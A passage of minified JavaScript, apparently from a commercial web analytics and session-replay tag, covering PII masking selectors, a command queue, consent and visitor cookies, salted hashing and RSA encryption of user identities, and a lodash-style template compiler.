t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function ds(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let n={};for(let t in s)n[t]=ds(s[t]);return n}default:return s}}function eh(s){for(let n in s)if(s[n]!==void 0)return!0;return!1}function sh(s,n){if(csArray.isArray(s)&&csArray.isArray(n))return s.length!==n.length||csArray.prototype.some.call(s,(i,r)=>i!==n[r])?ds(n):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(n||{})]);for(let i of e){let r=s[i],o=n[i];if(r===o)continue;let c=typeof r;if(c!==typeof o)r===void 0&&o!==void 0?t[i]=o:r!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&r&&o){let h=sh(r,o);h!==void 0&&(t[i]=h)}else t[i]=ds(o)}return eh(t)?t:void 0}function ih(s,n){let t={...s};for(let[e,i]of Object.entries(n))if(i===null)delete t[e];else if(i!==void 0){let r=t[e],o=i;r&&typeof r=="object"&&o&&typeof o=="object"&&!csArray.isArray(r)&&!csArray.isArray(o)?t[e]=ih(r,o):t[e]=o}return t}function nh(s){let n=null;return t=>t?n=t:n||(n=s())}var gg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function mg(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!gg.has(s)}var ni=nh(()=>new WeakMap),Or=nh(()=>new Set),ms=(()=>{let s;return function(n){function t(u){return ni().get(u)}n.getAll=t;function e(u,f){var y;return(y=ni().get(u))===null||y===void 0?void 0:y[f]}n.get=e;function i(u,f,y){let g=ni().get(u);g||ni().set(u,g={}),g[f]=y,c(u)}n.set=i;function r(u,f){let y=ni().get(u);y&&(delete y[f],c(u))}n.remove=r;function o(){ni(new WeakMap)}n.reset=o;function c(u){for(let f of Or())f(u)}function l(u){Or().add(u)}n.subscribe=l;function h(u){Or().delete(u)}n.unsubscribe=h}(s||(s={})),s})(),ct=(()=>{let s;return function(n){function t(l,h,u){var f;if(typeof Node!="undefined"&&l instanceof Node)ms.set(l,h,u);else{let y=l;(f=y.props)!==null&&f!==void 0||(y.props={}),y.props[h]=u}}n.setProperty=t;function e(l,h){var u;return typeof Node!="undefined"&&l instanceof Node?ms.get(l,h):(u=l.props)===null||u===void 0?void 0:u[h]}n.getProperty=e;function i(l){return typeof Node!="undefined"&&l instanceof Node?ms.getAll(l):l.props}n.getProperties=i;function r(l,h){let u=null;return o(l,(f,y,g)=>h(f)&&(u=f)&&!!g()),u}n.findDescendant=r;function o(l,h){c(l,void 0,h)}n.traverse=o;function c(l,h,u){let f=!1;if(u(l,h,()=>f=!0),f)return;let g=l.shadowRoot;g&&c(g,l,u);let v=l.children;if(v!=null&&v.length){for(let T of v)if(T&&(c(T,l,u),f))break}}}(s||(s={})),s})(),D=(()=>{let s;return function(n){let t;(function(_){_[_.NotMasked=0]="NotMasked",_[_.Parent=1]="Parent",_[_.Child=2]="Child"})(t=n.MaskedElementState||(n.MaskedElementState={})),n.maskedProp="masked",n.maskedAttributeProp="maskedAttribute";function e(_){return Fe(_)&&"Attributes"in _&&"PIISelectors"in _?_.Attributes instanceof Array&&_.PIISelectors instanceof Array:!1}n.isSelectorUserInput=e;function i(_){if(!Fe(_)||_===null)throw new lt("setPIISelectors");return"Attributes"in _||(_.Attributes=[]),"PIISelectors"in _||(_.PIISelectors=[]),_}n.sanitizeSelectorUserInput=i;function r(_){var A,x,M;return"nodeType"in _?(A=ct.getProperty(_,n.maskedProp))!==null&&A!==void 0?A:{state:t.NotMasked}:(M=(x=_.metadata)===null||x===void 0?void 0:x[n.maskedProp])!==null&&M!==void 0?M:{state:t.NotMasked}}n.getMaskedElementDetails=r;function o(_){var A,x,M;return"nodeType"in _?(A=ct.getProperty(_,n.maskedAttributeProp))!==null&&A!==void 0?A:{attributes:[]}:(M=(x=_.metadata)===null||x===void 0?void 0:x[n.maskedAttributeProp])!==null&&M!==void 0?M:{attributes:[]}}n.getMaskedAttributeDetails=o;function c(_){let A=ct.getProperty(_,n.maskedProp);return(A==null?void 0:A.state)===t.Parent}n.isMaskedElement=c;function l(_){let A=ct.getProperty(_,n.maskedProp);return(A==null?void 0:A.state)===t.Child}n.isMaskedElementChild=l;function h(_,A){let x=ct.getProperty(_,n.maskedAttributeProp);return((x==null?void 0:x.attributes)==null?void 0:csArray.prototype.indexOf.call(x==null?void 0:x.attributes,A))>-1}n.isMaskedAttribute=h;function u(_,A){ct.setProperty(_,n.maskedProp,A)}n.setMaskedElementProperty=u;function f(_){ct.setProperty(_,n.maskedProp,void 0)}n.unsetMaskedElementProperty=f;function y(_,A){ct.setProperty(_,n.maskedAttributeProp,A)}n.setMaskedAttributeProperty=y;function g(_,A){let x=csArray.prototype.filter.call(_.PIISelectors,H=>Vt(H));A.elementSelector.length>0&&csArray.prototype.push.call(x,...csString.prototype.split.call(A.elementSelector,","));let M=I([...x]),S={elementSelector:csArray.prototype.join.call(M,","),attrSelector:A.attrSelector,attrSelectors:A.attrSelectors};return csArray.prototype.forEach.call(_.Attributes,H=>{H!=null&&H.attrName&&(H!=null&&H.selector)&&Vt(H.selector)&&!v(S.attrSelectors,H)&&csArray.prototype.push.call(S.attrSelectors,H)}),S.attrSelector=T(S.attrSelectors),S}n.getComputedSelectorSettings=g;function v(_,A){return csArray.prototype.some.call(_,x=>x.selector===A.selector&&x.attrName===A.attrName)}function T(_){let A="";return csArray.prototype.forEach.call(_,x=>{let M=csString.prototype.split.call(x.selector,",");csArray.prototype.forEach.call(M,S=>{Vt(S)&&(A&&(A+=","),A+=S)})}),A}function I(_){if(_.length<=1)return _;let A=[];for(let x of _){let M=csString.prototype.split.call(x,",");for(let S of M)csArray.prototype.indexOf.call(A,S)===-1&&csArray.prototype.push.call(A,S)}return A}}(s||(s={})),s})(),yg=(()=>{class s{constructor(){this.ma={elementSelector:"",attrSelector:"",attrSelectors:[]},this.al={elementSelector:"",attrSelector:"",attrSelectors:[]},this.aS=window.top===window?"pii-migration":"pii-migration-iframe",this.Sf=!1}onAfterNaturalPageView(){this.wf()}onParentSensitiveStatusChange(t){t.started&&!this.Sf&&(this.Sf=!0,t.maskedElementSettings&&(this.ma=t.maskedElementSettings),this.wf())}wf(){var t,e;let i=this._f(this.ma),r=this._f(this.al),o=csArray.prototype.filter.call(r.elementSelectors,l=>csArray.prototype.indexOf.call(i.elementSelectors,l)===-1&&l!=="[data-cs-mask]"),c={};for(let[l,h]of Object.entries(r.attrSelectors)){let u=i.attrSelectors[l]||[],f=csArray.prototype.filter.call(h,y=>csArray.prototype.indexOf.call(u,y)===-1);f.length>0&&(c[l]=f)}(o.length>0||Object.keys(c).length>0)&&(B.computeIsActive(100),B.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.aS),B.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}_f(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),r=>csString.prototype.trim.call(r)),r=>r.length>0):[],i={};for(let r of t.attrSelectors)i[r.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(r.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.al=D.getComputedSelectorSettings(t,this.al)}markPIIMaskingTemplateInUse(t){let e=D.sanitizeSelectorUserInput(t);this.ma=D.getComputedSelectorSettings(e,this.ma)}}return V([P()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),Eg=(()=>{class s{constructor(t,e){this.S=t,this.pt=e}init(){this.pt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var wt=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),vg=(()=>{let s;return function(n){n.UXA="_uxa",n.WVT="cs_wvt"}(s||(s={})),s})(),Sg=(()=>{class s extends wt{constructor(t,e){super(),this.cl=t,this.ll=e,this.cs={}}register(t,e,i){for(let r of t){let o=(...c)=>{try{let l=e(...c);return $.counters.commandApplied.count(r),l}catch(l){l instanceof lt?($.counters.commandMisuse.count(r),B.warn(`Misused Command: ${r}; Args: ${csJSON.stringify(c)}; Error: ${ve(l)?l.stack:l}`)):($.counters.commandError.count(r),B.error(`Command Error - ${r}: ${ve(l)?l.stack:l}`))}};this.cs[r]={callback:o,configuration:i},this.cs}}onStart(){this.cS(),this.lS()}onStop(){for(let t of this.cl)window[t]=[]}applyFromIntegration(t,e,i){this.bf(t,e,`Commands.apply.from.integration: ${i}`),$.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var r;this.bf(t,e,`Commands.apply.from.implementation: ${i}`),$.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((r=this.ll)===null||r===void 0||r.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.hS(e.name,e.params,t.iframePath),$.counters.commandsFromIframe.count(e.name)}bf(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}B.tryToExecute(i,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}hS(t,e,i){B.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}cS(){for(let t of this.cl)window[t].forEach(([e,...i])=>this.Af(e,i,!1))}lS(){for(let t of this.cl)window[t]={push:([e,...i])=>this.Af(e,i,!0)}}Af(t,e,i){var r,o;if(this.cs[t]){if(((r=this.cs[t].configuration)===null||r===void 0?void 0:r.disableApplyPending)&&!i||((o=this.cs[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.cs[t].callback(...e)}catch(l){B.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,l)}}}}return s})(),wg=(()=>{class s extends ea{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:q.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function _g(s){return csNodenodeType.apply(s)===1}function Nt(s){let n=csEventtarget.apply(s);return n&&_g(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}function bg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Ag(){return(s,n,t)=>{let e=t.value;return e&&(t.value=function(i){if(Nt(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Tg=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Rg=1024,Cg=1024,Ig=(()=>{class s{constructor(t,e){this.St=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=Nt(t),r={isNodeSensitive(o){return D.isMaskedElement(o)||D.isMaskedElementChild(o)},isAttributeSensitive(o,c){return D.isMaskedAttribute(o,c)},allWhitelistedAttributes:Zo(this.E.whitelistedAttributes),attributeIgnoreTokens:Tg,useAnonymization:e,attrMaxLength:Cg,hierarchyMaxLength:Rg};return this.St.getElementPathAndHierarchy(i,r,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=Nt(t);return this.St.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=Nt(t),{path:i,firstAnchorParent:r}=this.St.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.uS(r)?r.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=Nt(t);return this.St.isValidElement(e)}getElementPath(t){return this.St.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}uS(t){var e;return t!==null&&t.hasAttribute("href")&&!Zn((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function cr(s,n){typeof n=="number"&&(n={wait:n});let t=n.wait,e=n.mode||"leading",i,r=[],o=null,c=0,l,h=()=>{c=O.now(),o=null,l=s.apply(i,r),r=[],i=null},u=function(...f){if(i=this!==null&&this!==void 0?this:at,r=[...f],e==="trailing")return o||(o=at.csSetTimeout(h,t)),l;let y=O.now(),g=t-(y-c);return g<=0||g>t?(c=y,l=s.apply(i,r),o?(at.csClearTimeout(o),o=null):r=[]):o||(o=at.csSetTimeout(h,g)),l};return u.cancel=()=>{o&&(at.csClearTimeout(o),c=0,o=null,r=[])},u.flushPending=()=>{o&&(at.csClearTimeout(o),h())},u}var wi=s=>(n,t,e)=>{e.value=cr(e.value,s)};var er=".",sa="__DOT__",Pg=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,rh="x";function Og(s){let[n,t,e,i,r,o,c,l,h]=xg(s);return{id:n,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(r),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:l===void 0?void 0:!!Number(l),identityPrint:h===void 0||h===rh?null:h}}function Ng(s){var n;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(n=s.identityPrint)!==null&&n!==void 0?n:rh],csString),Dg),er)}function Mg(s){return Pg.test(s)}function Dg(s){return csString.prototype.replace.call(s,/\./g,sa)}function kg(s){return csString.prototype.replace.call(s,new csRegExp(sa,"g"),er)}function xg(s){return csString.prototype.indexOf.call(s,sa)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,er),kg):csString.prototype.split.call(s,er)}var k=(()=>{let s;return function(n){n.QUOTA_REACHED="X",n.RECORDING_RULES_TARGETING="8",n.ANALYTICS_ONLY_RULES_TARGETING="9",n.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",n.ANALYTICS_ONLY="0",n.RECORDING_GLOBAL_SAMPLING="5",n.RECORDING_TEMPORARILY="T",n.RECORDING_URL_SAMPLING="6",n.RECORDING_ETR_SAMPLING="7",n.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",n.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Lg(s){return s===k.RECORDING_TEMPORARILY||s===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function oh(s){return s===k.RECORDING_GLOBAL_SAMPLING||s===k.RECORDING_RULES_TARGETING||s===k.RECORDING_URL_SAMPLING||s===k.RECORDING_ETR_SAMPLING}var Ug={[k.RECORDING_RULES_TARGETING]:k.RECORDING_GLOBAL_SAMPLING},ae=(()=>{let s;return function(n){n.ETR_OFF="0",n.ETR_ON="1"}(s||(s={})),s})(),ys=(()=>{let s;return function(n){n.ETR_LEGACY="0",n.ETR_SESSION="1",n.ETR_PAGE="2"}(s||(s={})),s})(),Qt=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),po=(()=>{let s;return function(n){n.UNNECESSARY="U",n.NOT_EXPRESSED="N",n.WITHDRAWN="W",n.GRANTED="G"}(s||(s={})),s})(),ah=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,ch=".";function Vg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],ch)}function jg(s){if(!ia(s))return null;let n=go(s);return n!==null?lh(n):null}function lh(s){var n,t;let[e,i,r,o]=csString.prototype.split.call(s,ch);return{collectState:i,replayConsent:(n=r)!==null&&n!==void 0?n:po.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Qt.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function ia(s){return ah.test(s)}function go(s){if(!s)return null;let n=(()=>{var t;return(t=csString.prototype.match.call(s,ah))===null||t===void 0?void 0:t[1]})();return n!=null?n:null}var Le="_cs_ex",yc=2592e6,Hg=/^[0-9]+$/,Bg=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?Number(this.W.getItem(Le)):Number(this.N.get(Le))}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(Le,t):(this.N.set(Le,t,yc),(e=this.Mi)===null||e===void 0||e.call(this,Le,t,yc))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(Le):(this.N.delete(Le),(t=this.Di)===null||t===void 0||t.call(this,Le))}static isValidExclusionString(t){return Hg.test(t)}}return s})(),ns="_cs_cvars",Fg=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?this.W.getItem(ns):this.N.get(ns)}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(ns,t):(this.N.set(ns,t),(e=this.Mi)===null||e===void 0||e.call(this,ns,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(ns):(this.N.delete(ns),(t=this.Di)===null||t===void 0||t.call(this,ns))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var $g=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.yl=i,this.El=r,this.ls=o,this.yS=c,this.Ar=l}start(){this.w.addListener(this.yS),this.w.addListener(this.Ar),this.w.addListener(this.yl),this.Ar.init(),this.El.init(),this.ls.init(),!this.ls.isActive()&&this.S.start()}}return s})(),Gg=(()=>{class s{constructor(t){this.Cs=t}onOptout(){this.Cs.removeExclusion()}}return s})(),zg=(()=>{class s{constructor(t,e){this.xt=t,this.mt=e}exclude(t){this.mt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.mt.remove()}isExcluded(){return this.ES()||this.vS()}ES(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.mt.get()}vS(){return csString.prototype.indexOf.call(this.xt.href,Le)>0}}return s})(),hh=["excludeURLforReplay"],qg=(()=>{class s{constructor(t,e){this.Cs=t,this.S=e}init(){this.S.register(hh,t=>{if(R(t))this.Cs.setExcludeUrlForSessionReplay(t);else throw new lt("excludeURLforReplay")})}}return s})(),Nr=(()=>{let s;return function(n){n.SessionReplay="SR",n.None=""}(s||(s={})),s})(),Wg=".^",uh=".*",Yg=(()=>{class s{constructor(t){this.C=t,this.vl=new csRegExp(`${Wg}`)}setExcludeUrlForSessionReplay(t){try{this.vl=new csRegExp(t)}catch{B.warn(`excludeURLforReplay - invalid regex '${t}'`),this.vl=new csRegExp(`${uh}`)}}kf(){return this.vl.test(this.C.getAnonymizedUrl())?Nr.SessionReplay:Nr.None}isUrlExcludedForSessionReplay(){return this.kf()===Nr.SessionReplay}getRequestParameters(){return{ex:this.kf()}}}return s})(),Xg=Math.pow(2,52),ki=null;async function dh(s){if((ki==null?void 0:ki.visitorId)===s)return ki.heapUserId;let n=await Kg(s),t=Number(n%BigInt(Xg));return ki={visitorId:s,heapUserId:t},t}async function Kg(s){let n=await crypto.subtle.digest("SHA-256",Jg(s)),t=new Uint8Array(n.slice(0,8));return t=Zg(t),Qg(t)}function Jg(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0;e<s.length;e++)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function Qg(s){let n=[];return Uint8Array.from(s).forEach(function(e){let i=e.toString(16);i.length%2&&(i="0"+i),csArray.prototype.push.call(n,i)}),BigInt("0x"+csArray.prototype.join.call(n,""))}function Zg(s){let n=new ArrayBuffer(s.byteLength+1),t=new Uint8Array(n);for(let e=1;e<t.byteLength;e++)t[e]=s[e-1];return t}var tm=["undefined","anonymous","true","false","not_authenticated","NaN","NA","Na","unique_identifier","0","",'""',"[object Object]","{{ customer.email }}","{{ email }}"],em=[/^email$/i,/^none$/i,/^unknown$/i,/^guest$/i,/^null$/i],sm=255,im="%-idtt_Salt!",nm="spki",Ec="RSA-OAEP",Mr="SHA-256",vc=318,rm=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.ei=t,this.Sl=e,this.M=i,this.L=r,this.Is=o,this.wl=c,this.ot=null,this._l=null,this.bl=null,this.xf=!1,this.Al=null,this.Tl=null,this.Rl=null,this.Ea=null,this.Cl=null,Bo()&&(this.xf=!0,this.Al=new TextEncoder,e.setRequestParametersProviders({getRequestParameters:()=>{var l;return(l=this.Tl)!==null&&l!==void 0?l:{}}}),e.after(()=>{this.Tl=null}))}onStart(){var t,e;let i=(t=this.M.getVisitor())===null||t===void 0?void 0:t.id,r=(e=this.Is.get()==null?void 0:csString.prototype.split.call(this.Is.get(),"."))===null||e===void 0?void 0:e[0];if(i!==r&&this.Is.remove(),this.wl?!this.Cl&&gs.isSupported()&&(this.Cl=Promise.all([this.Lf(this.wl).then(this.SS.bind(this)),this.wS(this.wl)])):tt.warn("identify: missing encryption key",!0,"identify"),this.ot!==null){let{identity:o,sendHashedIdentity:c}=this.ot;this.ot=null,this.identify(o,c)}}onStop(){}async identify(t,e){if(!this.xf)return;if(!this.ei){tt.error("missing heap env id","identify");return}if(!this.isStarted){this.ot={identity:t,sendHashedIdentity:e};return}if(this._S(t))return;let i=X.truncate(t,sm),r=this.M.getVisitor();if(!r){tt.warn("identify: visitor not found",!0,"identify");return}if(await this.bS(i,r.identityPrint)){if(this.M.renewVisitor(),r=this.M.getVisitor(),!r){tt.warn("identify: visitor not found",!0,"identify");return}}else this.L.refreshSession();await Promise.all([this.AS(i,e,this.ei,r.id),this.TS(i,r),this.RS(i,r)])}resetIdentity(){this.ot!==null&&(this.ot=null),this.getIdentity()&&this.M.renewVisitor(),this.Is.get()&&this.Is.remove()}getIdentity(){let t=this.M.getVisitor();return!t||!t.identityPrint?null:t.identityPrint}getEncryptedIdentityAndKey(){let t=this.Is.get();if(!t)return null;let e=csString.prototype.split.call(t,".");return e.length!==3?null:`${e[1]}.${e[2]}`}async bS(t,e){return e?await this.Uf(t)!==e:!1}async TS(t,e){e.identityPrint=await this.Uf(t),this.M.setVisitor(e)}async Uf(t){var e;if(((e=this._l)===null||e===void 0?void 0:e.identity)===t)return this._l.identityPrint;let i=await this.Lf(t),r=X.truncate(i,12);return this._l={identity:t,identityPrint:r},r}async Lf(t){return Ja(Mr,this.Al.encode(im+t))}async SS(t){this.Ea=X.truncate(t,16);let e=this.Is.get();if(!e)return;let i=csString.prototype.split.call(e,".");i.length===3&&i[2]!==this.Ea&&this.Is.remove()}async wS(t){try{this.Rl=await gs.crypto.importKey(nm,Ho(t),{name:Ec,hash:Mr},!1,["encrypt"])}catch{tt.error(`fail to import encryption key '${t}'`,"IdentityService")}}async CS(t){if(!this.Rl)return null;let e=rr(t);e.byteLength>vc&&(tt.error("arrayBuffer too long","encryptIdentity"),e=e.slice(0,vc));try{let i=await gs.crypto.encrypt({name:Ec},this.Rl,e);return qd(i)}catch{return null}}async RS(t,e){if(await this.Cl,!this.Ea)return;let i=await this.IS(t);i&&this.Is.set(`${e.id}.${i}.${this.Ea}`)}async IS(t){var e;if(((e=this.bl)===null||e===void 0?void 0:e.identity)===t)return this.bl.encryptedIdentity;let i=await this.CS(t);return i?(this.bl={identity:t,encryptedIdentity:i},i):null}async AS(t,e,i,r){let o=e?await Ja(Mr,this.Al.encode(t)):t,c=csString(await dh(r));this.Tl={a:i,u:c,st:O.now().toString(),b:"web",i:o,v:"1",s:"1"},this.Sl.send()}_S(t){for(let e of tm)if(t===e)return!0;for(let e of em)if(e.test(t))return!0;return!1}}return s})(),li="_cs_i",om=(()=>{class s{constructor(t){this.W=t}set(t){this.W.setItem(li,t)}remove(){this.W.removeItem(li)}get(){return this.W.getItem(li)}}return s})(),am=2592e5,cm=(()=>{class s{constructor(t){this.N=t}set(t,e=am){this.N.set(li,t,e,!0)}remove(){this.N.delete(li)}get(){return this.N.get(li)}}return s})(),Sc=1/0,{toString:lm}=Object.prototype;function hm(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":lm.call(s)}var na=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&hm(s)==="[object Symbol]";function fh(s){if(typeof s=="string"||na(s))return s;let n=`${s}`;return typeof s=="number"?n==="0"&&1/s===-Sc?"-0":n:s instanceof Number&&n==="0"&&1/s.valueOf()===-Sc?"-0":n}var um=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,dm=/^\w*$/;function fm(s,n){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||na(s)?!0:dm.test(s)||!um.test(s)||n!=null&&s in Object(n)}function ra(s,n){if(typeof s!="function"||n!=null&&typeof n!="function")throw new TypeError("Expected a function");let t=function(...e){let i=n?n.apply(this,e):e[0],{cache:r}=t;if(r.has(i))return r.get(i);let o=s.apply(this,e);return t.cache=r.set(i,o)||r,o};return t.cache=new(ra.Cache||Map),t}ra.Cache=Map;var pm=500;function gm(s){let n=ra(s,t=>{let{cache:e}=n;return e.size===pm&&e.clear(),t});return n}var mm=46,ym=/\\(\\)?/g,Em=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),ph=gm(s=>{let n=[];return csString.prototype.charCodeAt.call(s,0)===mm&&csArray.prototype.push.call(n,""),csString.prototype.replace.call(s,Em,(t,e,i,r)=>{let o=t;return i?o=csString.prototype.replace.call(r,ym,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(n,o),t}),n});function vm(s,n){return csArray.isArray(s)?s:fm(s,n)?[s]:ph(s)}function Sm(s,n){let t=vm(n,s),e=s,i=0,{length:r}=t;for(;e!=null&&i<r;){let o=fh(t[i]);e=e[o],i+=1}return i&&i===r?e:void 0}function wm(s){return"iterable"in s}function gh(s){return Z(s.iterable)?R(s.iterable)||s.iterable===null:!0}function mh(s,n,t){let e=s==null?void 0:Sm(s,n);return e===void 0?t:e}var _m=/\b__p \+= '';/g,bm=/\b(__p \+=) '' \+/g,Am=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Tm=/['\n\r\u2028\u2029\\]/g,yh=/[&<>"']/g,Rm=csRegExp(yh.source),Cm=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Nn=/($^)/,Im={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Pm=/[()=,{}[\]/\s]/,Om=/<%-([\s\S]+?)%>/g,Nm=/<%([\s\S]+?)%>/g,Eh=/<%=([\s\S]+?)%>/g,{hasOwnProperty:wc}=Object.prototype,Mm="Invalid `variable` option passed into `_.template`";function Dm(s){return`\\${Im[s]}`}var km={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},xm={escape:Om,evaluate:Nm,interpolate:Eh,variable:"",imports:{_:{template:Fn,escape(s){return s&&Rm.test(s)?csString.prototype.replace.call(s,yh,n=>km[n]):s!=null?s:""}}}};function Fn(s,n){let t={...xm,...n},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,v=>t==null?void 0:t.imports[v]),r,o,c=0,l=t.interpolate||Nn,h="__p += '",u=csRegExp(`${(t.escape||Nn).source}|${l.source}|${(l===Eh?Cm:Nn).source}|${(t.evaluate||Nn).source}|$`,"g"),f=`//# sourceURL=${wc.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,u,(v,T,I,_,A,x)=>{let M=I||_;return h+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,x),Tm,Dm),T&&(r=!0,h+=`' +
__e(${T}) +
'`),A&&(o=!0,h+=`';
${A};
__p += '`),M&&(h+=`' +
((__t = (${M})) == null ? '' : __t) +
'`),c=x+v.length,v}),h+=`';
`;let y=wc.call(t,"variable")&&t.variable;if(!y)h=`with (obj) {
${h}
}
`;else if(Pm.test(y))throw new Error(Mm);h=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(h,_m,""):h,bm,"$1"),Am,"$1;"),h=`function(${y||"obj"}) {
${y?"":`obj || (obj = {});
`}var __t, __p = ''${r?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
